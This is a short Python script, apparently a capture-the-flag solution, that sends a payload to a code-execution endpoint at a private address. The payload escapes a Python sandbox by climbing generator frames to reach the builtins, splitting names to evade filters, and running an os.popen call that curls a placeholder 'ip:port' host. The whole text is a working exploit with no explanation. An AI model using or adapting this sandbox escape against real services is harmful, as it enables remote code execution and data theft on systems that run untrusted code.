 1 import requests
2 url = "http://192.168.111.129:5000/run"
3 payload='''def test():
4     def f():
5         yield g.gi_frame.f_back
6     g = f()
7     frame = [x for x in g][0]
8     b=frame.f_back.f_back.f_back.f_globals["_"+"_buil"+"tins_"+"_"].eval
9     c=b("_""_import_""_('os').popen('curl http://ip:port/').read()")
10     print(c)
11 test()'''
12 rep=requests.post(url,json={"code":payload})
13 print(rep.text)